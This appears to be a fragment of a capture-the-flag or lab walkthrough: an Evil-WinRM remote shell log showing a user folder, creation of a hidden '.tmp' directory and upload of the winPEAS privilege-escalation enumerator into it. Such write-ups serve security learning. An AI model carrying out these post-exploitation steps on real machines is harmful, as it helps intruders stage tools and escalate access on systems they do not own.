 *Evil-WinRM* PS C:\Users\tony> mkdir .tmp
Directory: C:\Users\tony
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/9/2022 7:20 AM .tmp
*Evil-WinRM* PS C:\Users\tony> cd .tmp
*Evil-WinRM* PS C:\Users\tony\.tmp> upload winPEASx64.exe
Info: Uploading winPEASx64.exe to C:\Users\tony\.tmp\winPEASx64.exe
*Evil-WinRM* PS C:\Users\tony\.tmp> dir
Directory: C:\Users\tony\.tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/9/2022 7:20 AM 0 winPEASx64.exe
*Evil-WinRM* PS C:\Users\tony\.tmp>